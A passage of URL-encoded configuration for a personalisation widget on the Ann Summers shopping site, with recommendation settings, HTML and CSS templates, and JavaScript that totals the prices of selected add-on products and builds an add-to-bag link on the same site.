play_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20